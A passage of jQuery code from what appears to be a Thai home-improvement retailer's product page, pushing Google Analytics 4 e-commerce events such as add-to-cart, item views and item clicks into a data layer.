			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "PT030102",
							hp_mch1: "PT0301",
							hp_mch2: "PT03",
							hp_mch3: "PT",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			const params = new URLSearchParams(window.location.search);

			if (params.get('page') === 'home-guru') {
				item_list_name = "home-guru";
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "PT030102",
						hp_mch1: "PT0301",
						hp_mch2: "PT03",
						hp_mch3: "PT",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1131836",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1131836",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1131836",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1131836",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "PT030102",
				hp_mch1: "PT0301",
				hp_mch2: "PT03",
				hp_mch3: "PT"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

